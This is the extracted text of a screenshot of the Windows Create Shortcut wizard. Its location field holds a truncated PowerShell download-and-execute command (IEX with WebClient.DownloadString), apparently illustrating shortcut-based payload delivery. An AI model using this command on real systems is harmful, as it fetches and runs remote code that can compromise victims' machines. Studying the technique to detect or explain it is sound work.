 Create Shortcut
What item would you like to create a shortcut for?
This wizard helps you to create shortcuts to local or network programs, files, folders, computers, or
Internet addresses.
Type the location of the item:
powershell.exe -c "IEX(New-Object System.Net.WebClient).DownloadString(
Browse...
Click Next to continue.
Next
Cancel